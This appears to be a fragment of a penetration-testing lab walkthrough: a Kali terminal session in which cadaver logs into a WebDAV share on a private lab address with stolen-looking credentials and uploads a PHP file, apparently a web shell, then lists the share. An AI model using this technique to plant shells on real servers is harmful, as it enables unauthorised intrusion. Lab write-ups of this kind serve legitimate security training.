 root@Kali:~# cadaver
dav:!> open http://192.168.1.105/webdav
Authentication required for webdav on server `192.168.1.105':
Username: ryan
Password:
dav:/webdav/> put paul.php
Uploading paul.php to `/webdav/paul.php':
Progress: [=============================>] 100.0% of 30688 bytes succeeded.
dav:/webdav/> ls
Listing collection `/webdav/': succeeded.
       *passwd.dav                            43  May  7  2019
        paul.php                           30688  Jul 28 21:22
dav:/webdav/>